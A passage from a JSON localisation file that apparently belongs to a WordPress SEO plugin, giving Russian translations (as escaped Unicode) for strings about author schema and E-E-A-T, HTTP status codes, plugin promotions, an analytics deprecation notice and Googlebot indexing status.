\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 